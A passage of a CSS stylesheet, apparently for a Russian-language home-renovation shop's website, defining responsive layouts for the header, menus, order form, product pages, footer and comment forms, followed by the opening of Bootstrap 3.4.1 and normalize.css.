  #msOrder > .steps > .credentials > .body {
    padding-left: 20px;
    padding-right: 20px;
  }

  .previews > .items {
    margin-bottom: -10px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-bottom: 10px;
  }

  #product > .image {
    display: none;
  }
  #product .sm-show-thumbnails{
    display: block;
  }
  #product .sm-show-thumbnails li{
    list-style: none;
  }
  #product .sm-show-thumbnails li img{
    max-width: 100%;
  }
#product > .contents > .bottom > .thumbnails{
  display: none;
}
  #sections > .item > .contents {
    width: auto;
    background-color: rgba(255, 255, 255, 0.8);
  }

  #sections > .item > .contents:hover {
    box-shadow: none;
  }
  .zakaz-list{
    justify-content: flex-start;
  }
  .zakaz-list .zakaz-item{
    margin:20px;
  }
  .zakaz-list .zakaz-item.w-250{
    width: 202px;
  }

}
@media (max-width: 970px){
  header.new .search_lg #search{
    max-width: 170px;
  }
  header.new .callback-btn a.phone{
    width: auto;
  }
}

@media (max-width: 842px){
  .top_search_sm.show{
    display: block !important;
  }
  .top_search_sm.show.fixed{
    top: 45px !important;
  }
  header.new .search_lg,
  header.new .header-buttons-lg{
    display: none;
  }
   header.new .callback-btn a.phone{
    width: 200px;
  }
  header.new .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }
  header.new #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 1);
    color: #fff;
    z-index: 2;
  }
  header.new .bottom-inner > *:not(nav),
  header.new .bottom-inner > *:not(.top_search_sm) {
    display: inline-block;
  }
  header.new #header-menu > ul {
    margin: auto 0;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  header.new #header-menu ul li.parent>a:after {
    content: "";
    background-image: url(../images/icons/arrow_up.svg);
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  header.new #header-menu ul li.parent>a {
    position: relative;
  }
  header.new #header-menu ul > li a {
    padding: 0 15px;
  }
  header.new #header-menu #header-menu .submenu {
    padding-left: 15px;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  header.new nav ul.submenu {
    position: static;
  }

  header.new nav li:hover > .submenu {
    display: none;
  }
  header.new #header-menu .submenu {
    padding-left: 15px;
  }
  header.new .button.catalog{
    padding: 0 0 0 5px;
    max-width: 103px;
    background: #AAB657;
    position: relative;
    color: #fff;
    font-size: 14px;
    text-align: left;
    padding: 0px 17px;
  }
  header.new .button.catalog:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 6px;
    top: 0px;
  }
 
  header.new .button.hamburger{
    order: -1;
    margin-left: 42px;
    background-color: #7F6345;
    width: 16px;
    background-size: contain;
    margin-right: 24px;
  }
   header.new .top .new_addres,
   header.new .top .new_schedule{
    display: none;
   }
    header.new .bottom-inner .favorit-cat{
      flex: 1;
      display: flex;
      justify-content: flex-end;
      align-items: center;
      gap: 15px;
      padding-right: 30px;
    }
  header.new .bottom-inner .favorit-cat .favorites a{
    z-index: 1;
  }
  header.new .bottom-inner .favorit-cat  #header-cart,
  header.new .bottom-inner .favorit-cat .searh-sm{
    display: flex;
  }
  header.new .bottom-inner .favorit-cat .searh-sm{
    cursor: pointer;
  }
  header.new .social_btm {
    gap: 23.5px;
  }
  header.new .top-inner{
    height: 40px;
  }

}
@media (max-width: 820px){
    .spos-opl-list .spos-opl-item{
    width: 48%;
  }
}
@media screen and (max-width: 767px) {

  .main-block-flex-sm{
    display: flex;
    flex-direction: column-reverse;
  }

  .preim-cat .preim-item{
    width: 100%;
  }

  #breadcrumbs{
    font-size: 11px;
    overflow: hidden;
    padding: 5px 5px 0;
  }
  #breadcrumbs ul{
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
  }
  .heading.big {
    margin-bottom: 20px;
  }

  .heading {
    text-align: center;
  }

  

  #advantages > .body > .text {
    padding: 15px 20px 20px;
  }

  #consult {
    height: auto;
    max-height: 100%;
    margin-top: 0 !important;
    padding: 0 0 25px;
    background-image: none;
  }

  #consult > .top {
    background-image: url("../images/consult_bg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 145px;
    margin-bottom: 15px;
  }

  #consult > .top > .heading {
    height: auto;
    padding: 10px 15px;
    font-size: 16px;
    line-height: 25px;
  }

  #consult > .top > .heading > span {
    display: none;
  }

  footer .info,
  header .info {
    max-width: 290px;
  }

  footer .body-inner .schedule {
    display: block;
  }

  footer .body-inner > .menu {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }

  footer .body-inner > .menu > nav {
    margin: 0;
  }

  footer .body-inner > .menu > nav > ul {
    text-align: inherit;
  }

  footer .body-inner > .menu + .menu {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4;
  }

  footer .body-inner > .contact {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }

  footer .body-inner > .contact > .econtact {
    margin: 0;
  }

  /* header .top {
    display: none;
  } */
  header .top-inner {
    display: flex;
    justify-content: center;
    height: auto;
    padding-bottom: 5px;
    align-items: center;
    flex-wrap: wrap;
  }

  header .top-inner > div {
    line-height: 1.2;
    margin: 5px 0;
  }
  header .top-inner > .address {
      margin-left: unset;
  }
  header .body-inner {
    padding: 20px 0;
  }

  header .body-inner > .index {
    margin-bottom: 20px;
  }

  header .body-inner > .contact > .telephones {
    margin-bottom: 10px;
  }

  header .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }

  header .bottom-inner > *:not(nav) {
    display: inline-block;
  }

  #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 0.9);
    color: #fff;
  }
  #header-menu ul li.parent>a {
    position: relative;
  }
  #header-menu ul li.parent>a:after{
    content:"";
    background-image: url('../images/icons/arrow_up.svg');
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  #header-menu ul li.parent.expanded>a:after{
    transform: rotate(0deg);
  }
  .bottom.fixed #header-menu{
    display: none;
    flex-direction: column-reverse;
  }

  .bottom.fixed .favor-cat {
  margin:10px auto 10px;
  display: block!important;
}
.bottom.fixed .favor-cat .favorites{
   margin:0 auto 10px;
  max-width:230px;
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .favorites a{
  padding-top:0px;
}

.bottom.fixed .favor-cat .favorites a span:first-child{
  position: relative;
  display: inline-block;
  padding-left:61px;
}
.bottom.fixed .favor-cat .favorites a span:first-child:before{
  display: block;
    background-image: url(../images/icons/heart1.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    content: "";
        position: absolute;
    top: 8px;
    left:12px;
    height: 31px;
    background-position-y: center;
}
.bottom.fixed .favor-cat .favorites a span,
.bottom.fixed .favor-cat a.button.cart span{
  color:#000;
}
.bottom.fixed .favor-cat a.button.cart{
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .button.cart > span:before{
  background-position-x: -31px;
}

  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: #8f9a45;
  }

  #header-menu ul > li a {
    padding: 0 15px;
  }

  #header-menu .submenu {
    padding-left: 15px;
  }

  #header-menu > ul {
    margin: auto 0;
  }

  #msOrder > .summary {
    margin-bottom: 20px;
  }

  #msOrder > .steps {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .delivery {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin: 0 0 20px;
  }

  #msOrder > .steps > .delivery > .body > .field {
    -webkit-flex-basis: 100px;
    -ms-flex-preferred-size: 100px;
    flex-basis: 100px;
    padding-left: 20px;
  }

  #sections {
    background-image: url("../images/sections_bg.jpg");
    background-position: calc(50% + 160px) top;
    background-repeat: repeat-x;
    padding: 30px 0;
    border: 0;
  }

  #sections > .item {
    width: auto;
    height: 95px;
    padding: 0;
  }

  #sections > .item:nth-child(n) {
    background-image: none;
  }

  #sections > .item:nth-child(n) > .contents {
    margin: 0 15px;
  }

  #sections > .item:not(:last-child) {
    margin-bottom: 10px;
  }

  #sections > .item > .contents {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 0 0 20px;
  }

  #sections > .item > .contents > .title {
    position: static;
    margin: 0;
    font-size: 14px;
  }

  #sections > .item > .contents > .title:before {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  #sections > .item > .contents > .title > div > a:after {
    content: '>>';
    margin-left: 10px;
  }

  #sections > .item > .contents > .title > div > a > span {
    display: inline;
  }

  #sections > .item > .contents > .description {
    display: none;
  }

  #slider {
    display: none;
  }

  #teaser > .heading {
    text-align: center;
  }

  #teaser > .button {
    padding: 0 20px;
  }

  #teaser > .button > span {
    display: none;
  }

  #top-button {
    bottom: 199px;
    right: 22px;
  }
  .whatsapp-button{
    right: -10px;
  }
}

@media screen and (max-width: 639px) {
  .previews > .items {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 278px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 0;
  }
    .spos-opl-list .spos-opl-item{
    width: 100%;
  }
}

@media screen and (max-width: 567px) {

  .vybor-list .vybor-item{
    width: 100%;
  }

	.vid-uklad .vid-ukl-right .pryam, .vid-uklad .vid-ukl-right .diagon{
		float: none;
	}
	.vid-uklad .vid-ukl-right .diagon{
		margin-left:0;
	}

  #advantages > .body > .items {
    width: 450px;
  }

  #advantages > .body > .items > li {
    width: 140px;
    height: 140px;
  }

  footer .body-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
    text-align: center;
  }

  footer .body-inner > .index {
    margin-bottom: 28px;
  }

  footer .body-inner > .index > .info {
    display: none;
  }

  footer .body-inner > .info {
    display: block;
  }

  footer .body-inner > .contact {
    margin-bottom: 30px;
    text-align: inherit;
  }

  #product > .contents > .bottom {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #product > .contents > .bottom > .thumbnails {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    width: auto;
    margin: 0 0 20px;
  }

  #product > .contents > .bottom > .thumbnails > li {
    width: 140px;
  }

  #product > .contents > .bottom > .properties > dd {
    text-align: right;
  }

  #sections {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  aside {
    float: none;
    width: auto;
    margin: 0 auto 20px;
  }

  main > .text > img.stock {
    width: 100%;
    margin: 0 0 20px;
  }
  .filterBlock .open-filter{
    display: inline-block;
    text-align: left;
  }
  .filterBlock .title{
    display: grid;
    grid-template-columns: 92% auto;
  }
  .filterBlock .row{
    display: none;
  }
  .info-list .inf-item {
    width: 48%;
    padding: 20px 10px;
  }
  .zakaz-list .zakaz-item,
  .zakaz-list .zakaz-item.w-250{
    width: 100%
  }
  .garat-grey{
    padding: 10px;
  }
  .garat-grey p{
    padding-left: 10px;
  }
}
@media screen and (max-width: 483px){
  header.new .callback-btn{
    display: none;
  }
}


@media screen and (max-width: 479px) {
  body {
    padding-bottom: 1005px;
  }

  h1,
  .h1 {
    font-size: 20px;
  }

  #collections,
  #consult,
  #pagination,
  .previews,
  #product,
  #warning,
  #wrapper {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items {
    width: 290px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items > li {
    margin-bottom: 10px;
  }

  footer .index,
  header .index {
    max-width: 290px;
  }

  footer .index .logo,
  header .index .logo {
    width: 290px;
    height: 65px;
    padding: 35px 0 0 81px;
  }

  footer .telephones,
  header .telephones {
    margin-top: 0;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 20px;
  }

  footer .bottom {
    height: auto;
    padding: 10px 0;
    line-height: 25px;
  }

  footer .bottom-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  footer .bottom-inner > .right {
    margin: 0;
  }

  #msOrder textarea {
    min-height: 80px;
  }

  #msOrder > .summary {
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body {
    padding: 20px;
  }

  #msOrder > .steps > .credentials > .body > .fields {
    max-height: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .fields > * {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }

  #msOrder > .steps > .credentials > .body > .fields > .left {
    margin: 0 0 10px;
  }

  #msOrder > .steps > .credentials > .body > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .summary > .note {
    margin: 0 0 20px;
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body > .summary > .button {
    margin: 0;
  }

  #pagination {
    margin-bottom: 40px;
  }

  .previews.catalog {
    margin-bottom: 40px;
  }

  #product > .contents {
    font-size: 14px;
  }

  #product > .contents > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
  }

  #product > .contents > .summary > .prices {
    margin-bottom: 20px;
    font-size: 16px;
    text-align: center;
  }

  #product > .contents > .bottom > .properties {
    line-height: 25px;
  }

  #product > .contents > .bottom > .properties > .size {
    margin: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #tabs > .heads {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #tabs > .heads > li {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin-bottom: 10px;
  }

  #tabs > .heads > li:not(:last-child) {
    margin-right: 0;
  }

  #tabs > .items {
    padding: 20px 20px 10px;
    font-size: 14px;
    line-height: 20px;
  }
  .stages .stage-item{
  	display: block;
  }
  .stages .stage-item .img-stage{
  	margin:0 0 10px;
  	width: 100%;
  }
  .garat-grey{
    align-items: flex-start;
  }
}

@media screen and (max-width: 359px) {
  #similar > .heading {
    text-align: left;
  }
  .tbl-div {
    overflow: auto;
  }
  .tbl-div .table-striped{
    overflow: hidden;
  }
}
@media screen and (min-width: 843px) and (max-width: 1023px) {
  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: transparent;
    color: #8f9a45;
    text-decoration: underline;
  }

  #header-menu ul > li a {
    padding: 0;
  }

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
  body {
    padding-bottom: 380px;
  }

  .button.cart {
    height: 40px;
    line-height: 36px;
    width: 190px;
  }

  .button.cart:hover > span:before {
    background-position-x: -24px;
  }

  .button.cart > span {
    padding-left: 40px;
  }

  .button.cart > span:before {
    width: 24px;
    background-size: 48px;
  }

  #advantages > .body {
    padding-left: 15px;
    padding-right: 15px;
  }

  #consult {
    height: 340px;
    max-height: 100%;
    padding-top: 10px;
    background-position-x: -114px;
  }

  #consult > .top {
    margin-bottom: 10px;
  }

  #consult > .top > .heading {
    font-size: 13px;
  }

  footer .body-inner {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  footer .body-inner .schedule {
    margin-bottom: 45px;
  }

  footer .body-inner > .index {
    max-width: 310px;
  }

  footer .body-inner > .menu > nav {
    margin: 0 0 -5px;
  }

  footer .body-inner > .contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    right: 0;
    top: 20px;
    width: calc(100% - 310px);
    text-align: left;
  }

  footer .body-inner > .contact > .telephones,
  footer .body-inner > .contact .phone {
    margin-bottom: 0;
  }

  footer .body-inner > .contact > .econtact {
    margin: -7px auto 0;
    line-height: 30px;
  }

  header .top-inner {
    height: auto;
    padding: 10px 0;
    line-height: inherit;
  }

  header .top-inner > * {
/*    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;*/
    -webkit-flex-basis: 290px;
    -ms-flex-preferred-size: 290px;
    flex-basis: 290px;
  }

  header .top-inner > .address:before {
    height: 18px;
  }

  header .body-inner {
    padding: 20px 0 9px;
  }

  header .body-inner > .contact,
  header .body-inner > .minicart {
    padding-top: 9px;
  }

  header .body-inner > .contact > .telephones {
    margin: -5px 0 12px;
    line-height: 25px;
  }

  header .body-inner > .contact > .telephones > a {
    font-size: 20px;
  }
  header.new .top-inner{
    gap: 14px;
  }
  header.new .top-inner > * {
     -webkit-flex-basis: auto; 
    -ms-flex-preferred-size: auto;
     flex-basis: auto; 
  }

  .bottom.fixed #header-menu ul > li a{
    padding:0 4px;
  }

  #header-menu .submenu {
    left: -10px;
  }

  #header-menu .submenu a {
    padding: 0 10px;
  }

  #msOrder > .steps > .delivery {
    margin-right: 20px;
  }

  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    height: 220px;
    padding-bottom: 40px;
  }

  #sections > .item:nth-child(2n - 1) > .contents {
    margin-left: 15px;
    margin-right: 20px;
  }

  #sections > .item:nth-child(2n) > .contents {
    margin-left: 20px;
    margin-right: 15px;
  }

  #sections > .item > .contents {
    padding: 15px 15px 0;
  }

  #sections > .item > .contents > .title {
    margin-bottom: 10px;
  }

  #sections > .item > .contents > .title:before {
    width: 13px;
    height: 13px;
    left: -25px;
    top: 30px;
  }

  #sections > .item > .contents > .description {
    overflow: hidden;
    height: 120px;
    font-size: 13px;
    line-height: 15px;
  }

  #sections > .item > .contents > .more {
    display: inline-block;
    right: 0;
    bottom: -20px;
    width: 180px;
  }

  #slider {
    height: auto;
  }

  #slider .contents {
    max-width: 338px;
    padding-top: 35px;
    padding-bottom: 35px;
  }

  #slider .contents > .description {
    font-size: 13px;
    line-height: 15px;
  }

  #slider .contents > .note {
    font-size: 12px;
  }

  #slider .title > div {
    overflow: hidden;
    /* height: 60px; */
  }

  #slider .title {
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 11px;
  }

  #slider > .body {
    width: auto;
    padding: 0;
  }

  #slider > .body > .menu {
    display: none;
  }

  #slider > .body > .items,
  #slider > .body > .items .item {
    height: 300px;
  }

  #slider > .body > .items .item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-size: contain;
  }

  #slider > .body > .items .bx-pager {
    bottom: 10px;
  }

  #slide-samples .button {
    margin: 0;
  }

  #slide-allin > .contents {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  #top-button {
    bottom: 237px;
  }
}
@media screen and (max-width: 655px){
  header.new .body-inner > .contact > .telephones a{
    font-size: 14px;
    line-height: 16px;
  }
  header.new .callback-btn a.phone{
    font-size: 14px;
    width: auto;
  }
  header.new .index .logo {
    background-image: url(../images/logo_new.png);
    width: 160px;
    height: 33.72px;
    padding: 20px 0 0 46px;
  }
  header.new .index .logo > .anthem {
    font-size: 10px;
  }
  header.new .body-inner > .contact {
    padding-left: 24px;
    background-size: 19px;
  }
}
@media screen and (min-width: 568px) and (max-width: 767px) {
  body {
    padding-bottom: 595px;
  }

  footer .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  footer .body-inner > .index {
    margin-bottom: 21px;
  }

  footer .body-inner > .index > .info {
    margin-bottom: 20px;
  }

  footer .body-inner > .contact {
    width: calc(100% - 304px);
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  #sections > .item > .contents {
    padding-right: 10px;
  }
}

@media screen and (min-width: 480px) and (max-width: 567px) {
  body {
    padding-bottom: 980px;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 23px;
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }
  header .body-inner > .contact {
    margin: 0;
  }

  #product > .contents > .summary > .prices .description {
    display: none;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
  header.new .top-inner{
    height: auto;
    gap:14px;
  }
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: 990px;
  }
  header .body-inner {
      width: 95%;
  }
  #advantages > .body > .text {
    padding-left: 20px;
  }
  header .index .logo {
      width: 250px;
      padding: 25px 0 0 45px;
  }

    #search {
        display: flex;
        justify-content: flex-end;
    }
    #search > input[type="text"] {
        width: 80%;
    }
  header .top-inner > .schedule .note {
    display: none;
  }

  #search {
    width: 460px;
  }

  #header-menu ul > li a {
    padding: 0 20px;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 40px;
    padding-right: 40px;
  }

  .previews > .items {
    /* width: 874px; */
  }

  .previews > .items > .preview:nth-child(3n),
  .previews > .items > .item:nth-child(3n) {
    margin-right: 0;
  }

  #product > .image {
    -webkit-flex-basis: 345px;
    -ms-flex-preferred-size: 345px;
    flex-basis: 345px;
    height: 345px;
  }

  #sections > .item > .contents {
    width: 465px;
  }
}

@media screen and (min-width: 640px) and (max-width: 666px) {
  .bx-prev {
    left: -21px;
  }

  .bx-next {
    right: -21px;
  }
}

@media screen and (min-width: 768px) and (max-width: 1199px) {
  #msOrder > .steps > .delivery {
    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
  }
}

@media screen and (min-width: 640px) and (max-width: 767px) {
  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1279px), screen and (max-width: 359px) {
  #similar .bx-controls-direction > * {
    top: -40px;
    -webkit-transform: none;
    transform: none;
  }

  #similar .bx-prev {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 36px;
  }

  #similar .bx-next {
    right: 0;
  }
}

#collections.mnf .item > .image{
    height: 115px;
    background: #ddd;
    padding-top: 20px;
}
#collections.mnf .item > .contents > .title{
  height: 35px;
}
.itemss >article{
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 15px;
}
.favorites{
height: 50px;
border: 2px solid #8f9a45;
vertical-align: middle;
margin-bottom: 5px;
}
 .favorites a{
text-decoration: none;
    color: #3b3b3b;
    font-size: 16px;
    padding: 11px 9px;
    display: block;
    font-weight: bold;
}
.favorites:hover{
  background: #8f9a45
}
.favoriteElements{
  display: none;
}

.bold {
  font-weight: bold;
}

.contents .description > p > span {
    font-weight: bold;
}

@media only screen and (max-width: 775px){
  #head.test_header .to_pror {
      background: #779f04 url(/bitrix/templates/aplay_remont/img/ux/to_pror.png) no-repeat center !important;
  }
}


.comment-form-new-guest, #dsvopr-form{
    padding: 25px 100px 25px 75px;
    background-color: #ede3d8;
}

.comment-form-new-guest input[type="text"], #dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

.comment-form-new-guest label[for="comment-email"], .comment-form-new-guest label[for="comment-captcha"]{
  margin-top: 10px;
  display: block;
}

#dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

#dsvopr-form textarea{
      height: 125px;
}

#dsvopr-form .field-3 label{
  margin-top: 9px;
}

.comment-form-new-guest input[type="text"], .comment-form-new-guest textarea,
#dsvopr-form input[type="text"], #dsvopr-form textarea {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    font-size: 14px;
    width: 100%;
    border: 1px solid transparent;
    box-sizing: border-box;
    vertical-align: top;

    padding: 0 10px;
    transition: border-color 0.15s linear;
}
.comment-form-new-guest #comment-editor{
     width: 100%;
     height: 125px;
}

.comment-form-new-guest label,#dsvopr-form label {
    line-height: 25px;
    font-size: 16px;
}
#dsvopr-form div[class^="field-"]{
 text-align: left;
}
.comment-form-new-guest label .r{
  color: #f00;
}
#dsvopr-form input[type="submit"]{
  margin-top: 10px;
}



.comment-form-new-guest .btn {
    height: 45px;
    line-height: 41px;
    border: 2px solid #aab657;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px;
    background-color: #aab657;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
}

.comment-form-new-guest .btn, .comment-form-new-guest .btn:hover {
    color: inherit;
    text-decoration: none;
}

.comment-form-new-guest .btn:hover {
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
    border-color: #bfc97d;
    background-color: #bfc97d;
    cursor: pointer;
}

.comment-form-new-guest .btn {
    width: 200px;
    margin-left: auto;
}


.comment-form-new-guest .fields, #dsvopr-form .fields{
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.cat-banner img{
  width: 100%;
}
div.pagination{
      margin-top: 40px;
    margin-bottom: 40px;
}
.pagination > ul.pagination {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 16px;
}
.pagination > ul.pagination li{
  list-style-type: none;
}
.pagination > ul.pagination > li:not(:last-child) {
    margin-right: 15px;
}
.pagination li.active > a {
    font-weight: bold;
}
header .body-inner > .econtact > .feedback {
    margin-left: 0;
    border: 2px solid #8F9A45;
    padding: 5px 15px;
    text-decoration: none;
    font-weight: bold;
}
header .body-inner > .econtact > .feedback:hover{
  opacity: 0.8;
}
.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin-right: 20px;
      flex-basis: 50%;
}
.comment-form-new-guest .fields .right,#dsvopr-form .fields .right{
      flex-basis: 50%;
}
    #search2 {
        display: none;
    }

@media screen and (max-width: 479px){
   .comment-form-new-guest .fields, #dsvopr-form  .fields {
      max-height: none;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
  }

.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin: 0 0 10px;
      flex-basis: auto;
}
.comment-form-new-guest .fields .right, #dsvopr-form .fields .right{
      margin: 0 0 10px;
      flex-basis: auto;
}

.comment-form-new-guest, #dsvopr-form{
    padding: 10px;
}

.comment-form-new-guest .btn {
    width: 100%;
  margin-bottom: 10px;
}

.comment-form-new-guest *[type='submit'], #dsvopr-form *[type='submit'] {

  margin-bottom: 55px;
}


#search2 {
    display: block;
    position: relative;
    width: 200px;
    margin-top: 5px;
}

}

.body-h1-main {
  max-width: 1170px;
  margin: 0 auto;
}

@media screen and (max-width: 1023px) {
	footer {
		position: static;
	}
	body {
		padding-bottom: 0!important;
	}
	/*#search {
		display: block;
		position: static;
	}*/
}



#confirmzak {
    display: none;
}



/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
